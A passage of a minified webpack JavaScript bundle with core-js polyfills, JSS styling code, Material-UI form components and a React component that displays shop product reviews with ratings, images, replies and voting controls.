m).set((Object.freeze||Object)(y),7).get(y)})&&(r=l.getConstructor(v,"WeakMap"),u(r.prototype,g),a.NEED=!0,o(["delete","has","get","set"],function(e){var t=m.prototype,n=t[e];i(t,e,function(t,o){if(s(t)&&!p(t)){this._f||(this._f=new r);var i=this._f[e](t,o);return"set"==e?this:i}return n.call(this,t,o)})}))},function(e,t,n){"use strict";var r=n(83),o=n(69).getWeak,i=n(12),a=n(22),u=n(81),l=n(82),s=n(60),c=n(40),f=n(93),d=s(5),p=s(6),h=0,y=function(e){return e._l||(e._l=new v)},v=function(){this.a=[]},g=function(e,t){return d(e.a,function(e){return e[0]===t})};v.prototype={get:function(e){var t=g(this,e);if(t)return t[1]},has:function(e){return!!g(this,e)},set:function(e,t){var n=g(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=p(this.a,function(t){return t[0]===e});return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,i){var s=e(function(e,r){u(e,s,t,"_i"),e._t=t,e._i=h++,e._l=void 0,void 0!=r&&l(r,n,e[i],e)});return r(s.prototype,{delete:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).delete(e):n&&c(n,this._i)&&delete n[this._i]},has:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).has(e):n&&c(n,this._i)}}),s},def:function(e,t,n){var r=o(i(t),!0);return!0===r?y(e).set(t,n):r[e._i]=n,e},ufstore:y}},function(e,t,n){var r=n(58),o=n(30);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw RangeError("Wrong length!");return n}},function(e,t,n){var r=n(79),o=n(127),i=n(12),a=n(13).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){"use strict";function r(e,t,n,s,c,f,d,p){for(var h,y,v=c,g=0,m=!!d&&u(d,p,3);g<s;){if(g in n){if(h=m?m(n[g],g,t):n[g],y=!1,i(h)&&(y=h[l],y=void 0!==y?!!y:o(h)),y&&f>0)v=r(e,t,h,a(h.length),v,f-1)-1;else{if(v>=9007199254740991)throw TypeError();e[v]=h}v++}g++}return v}var o=n(128),i=n(22),a=n(30),u=n(49),l=n(25)("isConcatSpreadable");e.exports=r},function(e,t,n){var r=n(30),o=n(170),i=n(57);e.exports=function(e,t,n,a){var u=String(i(e)),l=u.length,s=void 0===n?" ":String(n),c=r(t);if(c<=l||""==s)return u;var f=c-l,d=o.call(s,Math.ceil(f/s.length));return d.length>f&&(d=d.slice(0,f)),a?d+u:u+d}},function(e,t,n){var r=n(76),o=n(44),i=n(109).f;e.exports=function(e){return function(t){for(var n,a=o(t),u=r(a),l=u.length,s=0,c=[];l>s;)i.call(a,n=u[s++])&&c.push(e?[n,a[n]]:a[n]);return c}}},function(e,t,n){var r=n(110),o=n(260);e.exports=function(e){return function(){if(r(this)!=e)throw TypeError(e+"#toJSON isn't generic");return o(this)}}},function(e,t,n){var r=n(82);e.exports=function(e,t){var n=[];return r(e,!1,n.push,n,t),n}},function(e,t){e.exports=Math.scale||function(e,t,n,r,o){return 0===arguments.length||e!=e||t!=t||n!=n||r!=r||o!=o?NaN:e===1/0||e===-1/0?e:(e-t)*(o-r)/(n-t)+r}},function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}/*
object-assign
(c) Sindre Sorhus
@license MIT
*/
var o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,l=r(e),s=1;s<arguments.length;s++){n=Object(arguments[s]);for(var c in n)i.call(n,c)&&(l[c]=n[c]);if(o){u=o(n);for(var f=0;f<u.length;f++)a.call(n,u[f])&&(l[u[f]]=n[u[f]])}}return l}},function(e,t,n){"use strict";var r={};e.exports=r},function(e,t,n){e.exports=n(567)},function(e,t,n){"use strict";var r=function(e,t,n,r,o,i,a,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,i,a,u],c=0;l=new Error(t.replace(/%s/g,function(){return s[c++]})),l.name="Invariant Violation"}throw l.framesToPop=1,l}};e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.fixUrl=function(e){return e&&0==e.indexOf("http")?e.replace("http:",window.location.protocol):e}},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(1),f=r(c),d=n(222),p=r(d),h=n(8),y=r(h),v=n(15),g=n(102),m=n(104),b=r(m),_=n(577),w=r(_),P=n(676),x=r(P),R=n(300),E=r(R),O=n(697),S=r(O),T=n(698),C=r(T),k=n(63),M=r(k),j=n(712),N=r(j),F=n(3).babelPluginFlowReactPropTypes_proptype_CriteriaType||n(0).any,A=n(3).babelPluginFlowReactPropTypes_proptype_ShapeColorsType||n(0).any,I=n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,D=n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any,q=n(3).babelPluginFlowReactPropTypes_proptype_DisplayCriteriaType||n(0).any,L=function(t){function n(){var t,r,u,l;i(this,n);for(var s=arguments.length,c=Array(s),d=0;d<s;d++)c[d]=arguments[d];return r=u=a(this,(t=n.__proto__||Object.getPrototypeOf(n)).call.apply(t,[this].concat(c))),u.state={editReply:null},u.renderImages=function(){var e=u.props.review.images;return e&&e.length?f.default.createElement("div",{className:"revws-images"},e.map(u.renderImage)):null},u.renderImage=function(e){return f.default.createElement("a",{key:e,"data-revws-image-group":u.props.review.id,rel:"1",href:e},f.default.createElement("div",{className:"revws-image"},f.default.createElement("img",{src:W(e)})))},u.renderReplies=function(){var e=u.props,t=e.displayReply,n=e.review,r=e.onSaveReply,o=u.state.editReply;return(0,v.isNil)(o)?n.reply?t&&u.renderReply(n.reply):r?u.renderReplyPlaceholder():null:u.renderEditReply(o||"")},u.renderReply=function(t){var n=u.props.shopName,r=!!u.props.onSaveReply,i=(0,y.default)("revws-reply",o({},x.default.editable,r)),a=r?u.startEditReply:null;return f.default.createElement("div",{className:"revws-replies"},f.default.createElement("div",{className:i,onClick:a},f.default.createElement("div",{className:"revws-reply-title"},e("Reply from %s:",n)),f.default.createElement("div",{className:"revws-reply-content"},u.renderContent(t))))},u.renderEditReply=function(t){return f.default.createElement("div",{className:"revws-replies"},f.default.createElement(E.default,{value:t,label:e("Your answer"),placeholder:e("Write your answer"),onChange:function(e){return u.setState({editReply:e.target.value})}}),f.default.createElement("div",{className:x.default.margin},f.default.createElement(M.default,{onClick:u.stopEditReply},e("Cancel")),f.default.createElement(M.default,{color:"accent",onClick:(0,p.default)(u.saveReply,300,!0)},e("Save"))))},u.renderReplyPlaceholder=function(){return f.default.createElement("div",{className:"revws-replies"},f.default.createElement("div",{className:x.default.reply,onClick:u.startEditReply},f.default.createElement(w.default,null),e("Click here to reply")))},u.startEditReply=function(){var e=u.props.review;u.setState({editReply:e.reply||""})},u.stopEditReply=function(){u.setState({editReply:null})},u.saveReply=function(){var e=u.props.onSaveReply;if(e){var t=u.state.editReply||null;u.stopEditReply(),e(t)}},u.renderContent=function(e){if(!e)return null;var t=e.split(/\r?\n/),n=t.length;if(n<=1)return e;for(var r=[],o=0;o<n;o++){var i=t[o];r.push(f.default.createElement("span",{key:o},i)),o!=n-1&&r.push(f.default.createElement("br",{key:"br-"+o}))}return r},l=r,a(u,l)}return u(n,t),s(n,[{key:"componentWillReceiveProps",value:function(e){this.state.editReply&&this.props.review.reply!=e.review.reply&&this.stopEditReply()}},{key:"componentDidMount",value:function(){if(window.$){var e=window.$;e.fancybox&&e('[data-revws-image-group="'+this.props.review.id+'"]').fancybox()}}},{key:"render",value:function(){var t=this.props,n=t.colors,r=t.shape,o=t.shapeSize,i=t.onReport,a=t.onEdit,u=t.onDelete,s=t.onVote,c=t.review,d=t.criteria,p=t.displayCriteria,h=t.dateFormat,v=t.displayMicrodata,m=c.displayName,_=c.date,w=c.title,P=c.underReview,x=c.verifiedBuyer,R=c.content,E=c.canVote,O=c.canReport,T=c.grades,k=c.canEdit,M=c.canDelete,j=c.loading,F=(0,y.default)("revws-review",{"revws-review-under-review":P,"revws-verified-buyer":x}),A=z(v),I="none"==p?[]:U(d,T),D=I.length>1,q=void 0,L=0;return(0,g.hasRatings)(c)&&(L=(0,g.averageGrade)(c),q=f.default.createElement(b.default,{grade:L,shape:r,type:"product",size:o,colors:n})),f.default.createElement("div",l({className:F},A({itemProp:"review",itemScope:!0,itemType:"http://schema.org/Review"})),j&&f.default.createElement("div",{className:"revws-loading"}),f.default.createElement("div",{className:"revws-review-author"},f.default.createElement("div",l({className:"revws-review-author-name"},A({itemProp:"author"})),m),x&&f.default.createElement("div",{className:"revws-verified-buyer-badge"},e("Verified purchase")),q,q&&v&&f.default.createElement("div",{className:"revws-hidden",itemProp:"reviewRating",itemScope:!0,itemType:"http://schema.org/Rating"},f.default.createElement("meta",{itemProp:"worstRating",content:"1"}),f.default.createElement("meta",{itemProp:"ratingValue",content:L}),f.default.createElement("meta",{itemProp:"bestRating",content:"5"})),f.default.createElement("div",l({className:"revws-review-date"},A({itemProp:"datePublished",content:(0,N.default)("Y-m-d",_)})),(0,N.default)(h,_))),f.default.createElement("div",{className:"revws-review-details"},f.default.createElement("div",{className:"revws-review-review"},f.default.createElement("div",{className:"revws-review-box"},D&&"inline"==p&&f.default.createElement(S.default,{grades:c.grades,shape:r,shapeSize:o,colors:n,criteria:I}),w&&f.default.createElement("p",l({className:"revws-review-title"},A({itemProp:"name"})),w),P&&f.default.createElement("div",{className:"revws-under-review"},e("This review hasn't been approved yet")),R&&f.default.createElement("p",l({className:"revws-review-content"},A({itemProp:"content"})),this.renderContent(R)),!w&&!R&&f.default.createElement("p",{className:"revws-review-content revws-review-without-details"},e("Customer didn't write any details"))),D&&"side"==p&&f.default.createElement(C.default,{grades:c.grades,shape:r,shapeSize:o,colors:n,criteria:I})),this.renderImages(),f.default.createElement("div",{className:"revws-actions"},E&&f.default.createElement("div",{className:"revws-action revws-useful"},e("Was this comment useful to you?"),f.default.createElement("a",{className:"btn btn-xs btn-link",onClick:function(){return s(c,"up")}},f.default.createElement("i",{className:"icon icon-thumbs-up"})," ",e("Yes")),f.default.createElement("a",{className:"btn btn-xs btn-link",onClick:function(){return s(c,"down")}},f.default.createElement("i",{className:"icon icon-thumbs-down"})," ",e("No"))),O&&f.default.createElement("div",{className:"revws-action revws-report"},f.default.createElement("a",{className:"btn btn-xs btn-link",onClick:function(){return i(c)}},f.default.createElement("i",{className:"icon icon-flag"})," ",e("Report abuse"))),k&&f.default.createElement("div",{className:"revws-action revws-edit"},f.default.createElement("a",{className:"btn btn-xs btn-link",onClick:function(){return a(c)}},f.default.createElement("i",{className:"icon icon-edit"})," ",e("Edit review"))),M&&f.default.createElement("div",{className:"revws-action revws-delete"},f.default.createElement("a",{className:"btn btn-xs btn-link",onClick:function(){return u(c)}},f.default.createElement("i",{className:"icon icon-remove"})," ",e("Delete review")))),this.renderReplies()))}}]),n}(f.default.PureComponent);L.displayName="ReviewListItem",L.defaultProps={displayReply:!0,onEdit:v.F,onDelete:v.F,onVote:v.F,onReport:v.F},L.propTypes={shopName:n(0).string.isRequired,shape:"function"==typeof D?D.isRequired?D.isRequired:D:n(0).shape(D).isRequired,colors:"function"==typeof A?A:n(0).shape(A),dateFormat:n(0).string.isRequired,shapeSize:n(0).number.isRequired,criteria:"function"==typeof F?F.isRequired?F.isRequired:F:n(0).shape(F).isRequired,displayCriteria:"function"==typeof q?q.isRequired?q.isRequired:q:n(0).shape(q).isRequired,displayReply:n(0).bool.isRequired,displayMicrodata:n(0).bool.isRequired,review:"function"==typeof I?I.isRequired?I.isRequired:I:n(0).shape(I).isRequired,onEdit:n(0).func.isRequired,onSaveReply:n(0).func,onDelete:n(0).func.isRequired,onVote:n(0).func.isRequired,onReport:n(0).func.isRequired};var U=function(e,t){var n=(0,v.sortBy)((0,v.prop)("id"),(0,v.values)(e));return(0,v.filter)(function(e){return(0,v.has)(e.id,t)},n)},W=function(e){return e.replace(/.jpg$/,".thumb.jpg")},z=function(e){return function(t){return e?t:{}}};t.default=L}).call(t,n(23).getTranslation)},function(e,t,n){"use strict";t.__esModule=!0;var r=n(579),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=function(e){return(0,o.default)("displayName",e)};t.default=i},function(e,t,n){"use strict";t.__esModule=!0;var r=function(e){if("string"==typeof e)return e;if(e)return e.displayName||e.name||"Component"};t.default=r},function(e,t,n){e.exports={default:n(582),__esModule:!0}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){e.exports=!n(62)&&!n(86)(function(){return 7!=Object.defineProperty(n(273)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(68),o=n(61).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(87),o=n(95),i=n(585)(!1),a=n(197)("IE_PROTO");e.exports=function(e,t){var n,u=o(e),l=0,s=[];for(n in u)n!=a&&r(u,n)&&s.push(n);for(;t.length>l;)r(u,n=t[l++])&&(~i(s,n)||s.push(n));return s}},function(e,t,n){var r=n(38),o=n(35),i=n(86);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},function(e,t,n){var r=n(87),o=n(96),i=n(197)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){e.exports=n(71)},function(e,t,n){n(599);for(var r=n(61),o=n(71),i=n(115),a=n(47)("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),l=0;l<u.length;l++){var s=u[l],c=r[s],f=c&&c.prototype;f&&!f[a]&&o(f,a,s),i[s]=i.Array}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){var r=n(194);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(274),o=n(199).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(143),o=n(113),i=n(95),a=n(192),u=n(87),l=n(272),s=Object.getOwnPropertyDescriptor;t.f=n(62)?s:function(e,t){if(e=i(e),t=a(t,!0),l)try{return s(e,t)}catch(e){}if(u(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t){},function(e,t,n){var r=n(71);e.exports=function(e,t,n){for(var o in t)n&&e[o]?e[o]=t[o]:r(e,o,t[o]);return e}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(85);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(115),o=n(47)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r=n(289),o=n(47)("iterator"),i=n(115);e.exports=n(35).getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){var r=n(194),o=n(47)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,u;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),o))?n:i?r(t):"Object"==(u=r(t))&&"function"==typeof t.callee?"Arguments":u}},function(e,t,n){var r=n(68);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.jss="64a55d578f856d258dc345b094a2a2b3",t.sheetsRegistry="d4bd0baacbc52bbd48bbb9eb24344ecd",t.managers="b768b78919504fba9de2c03545c5cd3a",t.sheetOptions="6fc570d6bd61383819d0f9e7407c452d"},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.create=t.createGenerateClassName=t.sheets=t.RuleList=t.SheetsManager=t.SheetsRegistry=t.toCssValue=t.getDynamicStyles=void 0;var o=n(636);Object.defineProperty(t,"getDynamicStyles",{enumerable:!0,get:function(){return r(o).default}});var i=n(148);Object.defineProperty(t,"toCssValue",{enumerable:!0,get:function(){return r(i).default}});var a=n(293);Object.defineProperty(t,"SheetsRegistry",{enumerable:!0,get:function(){return r(a).default}});var u=n(637);Object.defineProperty(t,"SheetsManager",{enumerable:!0,get:function(){return r(u).default}});var l=n(116);Object.defineProperty(t,"RuleList",{enumerable:!0,get:function(){return r(l).default}});var s=n(209);Object.defineProperty(t,"sheets",{enumerable:!0,get:function(){return r(s).default}});var c=n(296);Object.defineProperty(t,"createGenerateClassName",{enumerable:!0,get:function(){return r(c).default}});var f=n(641),d=r(f),p=t.create=function(e){return new d.default(e)};t.default=p()},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=function(){function e(){r(this,e),this.registry=[]}return o(e,[{key:"add",value:function(e){var t=this.registry,n=e.options.index;if(-1===t.indexOf(e)){if(0===t.length||n>=this.index)return void t.push(e);for(var r=0;r<t.length;r++)if(t[r].options.index>n)return void t.splice(r,0,e)}}},{key:"reset",value:function(){this.registry=[]}},{key:"remove",value:function(e){var t=this.registry.indexOf(e);this.registry.splice(t,1)}},{key:"toString",value:function(e){return this.registry.filter(function(e){return e.attached}).map(function(t){return t.toString(e)}).join("\n")}},{key:"index",get:function(){return 0===this.registry.length?0:this.registry[this.registry.length-1].options.index}}]),e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(264),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){return e&&e[o.default]&&e===e[o.default]()}},function(e,t,n){"use strict";function r(e,t){e.renderable=t,e.rules&&t.cssRules&&e.rules.link(t.cssRules)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(24),i=r(o),a=n(297),u=(r(a),n(640)),l=r(u);t.default=function(){var e=0;return function(t,n){(e+=1)>1e10&&(0,i.default)(!1,"[JSS] You might have a memory leak. Rule counter is at %s.",e);var r="c",o="";return n&&(r=n.options.classNamePrefix||"c",null!=n.options.jss.id&&(o+=n.options.jss.id)),""+r+l.default+o+e}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(295),l=r(u),s=n(116),c=r(s),f=function(){function e(t,n){o(this,e),this.attached=!1,this.deployed=!1,this.linked=!1,this.classes={},this.options=i({},n,{sheet:this,parent:this,classes:this.classes}),this.renderer=new n.Renderer(this),this.rules=new c.default(this.options);for(var r in t)this.rules.add(r,t[r]);this.rules.process()}return a(e,[{key:"attach",value:function(){return this.attached?this:(this.deployed||this.deploy(),this.renderer.attach(),!this.linked&&this.options.link&&this.link(),this.attached=!0,this)}},{key:"detach",value:function(){return this.attached?(this.renderer.detach(),this.attached=!1,this):this}},{key:"addRule",value:function(e,t,n){var r=this.queue;this.attached&&!r&&(this.queue=[]);var o=this.rules.add(e,t,n);return this.options.jss.plugins.onProcessRule(o),this.attached?this.deployed?(r?r.push(o):(this.insertRule(o),this.queue&&(this.queue.forEach(this.insertRule,this),this.queue=void 0)),o):o:(this.deployed=!1,o)}},{key:"insertRule",value:function(e){var t=this.renderer.insertRule(e);t&&this.options.link&&(0,l.default)(e,t)}},{key:"addRules",value:function(e,t){var n=[];for(var r in e)n.push(this.addRule(r,e[r],t));return n}},{key:"getRule",value:function(e){return this.rules.get(e)}},{key:"deleteRule",value:function(e){var t=this.rules.get(e);return!!t&&(this.rules.remove(t),!this.attached||!t.renderable||this.renderer.deleteRule(t.renderable))}},{key:"indexOf",value:function(e){return this.rules.indexOf(e)}},{key:"deploy",value:function(){return this.renderer.deploy(),this.deployed=!0,this}},{key:"link",value:function(){var e=this.renderer.getRules();return e&&this.rules.link(e),this.linked=!0,this}},{key:"update",value:function(e,t){return this.rules.update(e,t),this}},{key:"toString",value:function(e){return this.rules.toString(e)}}]),e}();t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){return{plugins:[(0,a.default)(),(0,l.default)(),(0,c.default)(),(0,d.default)(),(0,h.default)(),(0,v.default)()]}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(654),a=r(i),u=n(655),l=r(u),s=n(656),c=r(s),f=n(657),d=r(f),p=n(659),h=r(p),y=n(664),v=r(y);t.default=o},function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.dangerouslyUseGlobalCSS,n=void 0!==t&&t,r=e.productionPrefix,o=void 0===r?"jss":r,a=/([[\].#*$><+~=|^:(),"'`\s])/g,u=0;return"undefined"!=typeof window&&"jss"===o&&(i+=1)>2&&console.error(["Material-UI: we have detected more than needed creation of the class name generator.","You should only use one class name generator on the client side.","If you do otherwise, you take the risk to have conflicting class names in production."].join("\n")),function(e,t){if(u+=1,n){if(t&&t.options.classNamePrefix){var r=t.options.classNamePrefix;if(r=r.replace(a,"-"),r.match(/^Mui/))return r+"-"+e.key}return""+o+u}return""+o+u}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(24),i=(function(e){e&&e.__esModule}(o),0)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(1),f=r(c),d=n(8),p=r(d),h=n(105),y=n(107),v=n(695),g=r(v),m=function(e){function t(){var e,n,r,o;a(this,t);for(var i=arguments.length,l=Array(i),s=0;s<i;s++)l[s]=arguments[s];return n=r=u(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.state={focus:!1},o=n,u(r,o)}return l(t,e),s(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.placeholder,r=t.label,a=t.value,u=t.onChange,l=t.error,s=t.helperText,c=i(t,["placeholder","label","value","onChange","error","helperText"]),d=(0,p.default)(g.default.textArea,o({},g.default.invalid,!!l));return f.default.createElement("div",c,f.default.createElement(h.InputLabel,{shrink:!0,focused:this.state.focus,error:!!l},r),f.default.createElement("textarea",{className:d,rows:5,onFocus:function(){return e.setState({focus:!0})},onBlur:function(){return e.setState({focus:!1})},placeholder:n,value:a||"",onChange:u}),s?f.default.createElement(y.FormHelperText,{error:!!l},s):void 0)}}]),t}(f.default.PureComponent);m.displayName="TextArea",m.defaultProps={rows:5},m.propTypes={value:n(0).string,rows:n(0).number.isRequired,label:n(0).string.isRequired,placeholder:n(0).string,error:n(0).bool,helperText:n(0).string,onChange:n(0).func},t.default=m},function(e,t,n){var r=n(681),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t,n){var r=n(301),o=r.Symbol;e.exports=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var o=n(4),i=r(o),a=n(10),u=r(a),l=n(5),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(1),w=r(_),P=n(0),x=r(P),R=n(8),E=r(R),O=n(9),S=r(O),T=n(214),C=n(119),k=t.styles=function(e){return{root:{display:"inline-flex",flexDirection:"column",position:"relative",minWidth:0,padding:0,margin:0,border:0},marginNormal:{marginTop:2*e.spacing.unit,marginBottom:e.spacing.unit},marginDense:{marginTop:e.spacing.unit,marginBottom:e.spacing.unit/2},fullWidth:{width:"100%"}}},M=function(e){function t(e,n){(0,p.default)(this,t);var r=(0,g.default)(this,(t.__proto__||(0,f.default)(t)).call(this,e,n));r.state={adornedStart:!1,dirty:!1,focused:!1},r.handleFocus=function(e){r.props.onFocus&&r.props.onFocus(e),r.state.focused||r.setState({focused:!0})},r.handleBlur=function(e){r.props.onBlur&&e&&r.props.onBlur(e),r.state.focused&&r.setState({focused:!1})},r.handleDirty=function(){r.state.dirty||r.setState({dirty:!0})},r.handleClean=function(){r.state.dirty&&r.setState({dirty:!1})};var o=r.props.children;return o&&w.default.Children.forEach(o,function(e){(0,C.isMuiElement)(e,["Input","Select"])&&(0,T.isDirty)(e.props,!0)&&(r.state.dirty=!0),(0,C.isMuiElement)(e,["Input"])&&(0,T.isAdornedStart)(e.props)&&(r.state.adornedStart=!0)}),r}return(0,b.default)(t,e),(0,y.default)(t,[{key:"getChildContext",value:function(){var e=this.props,t=e.disabled,n=e.error,r=e.required,o=e.margin,i=this.state;return{muiFormControl:{adornedStart:i.adornedStart,dirty:i.dirty,disabled:t,error:n,focused:i.focused,margin:o,required:r,onDirty:this.handleDirty,onClean:this.handleClean,onFocus:this.handleFocus,onBlur:this.handleBlur}}}},{key:"render",value:function(){var e,t=this.props,n=t.children,r=t.classes,o=t.className,a=t.component,l=void 0===a?"div":a,c=(t.disabled,t.error,t.fullWidth),f=t.margin,d=(0,s.default)(t,["children","classes","className","component","disabled","error","fullWidth","margin"]);return 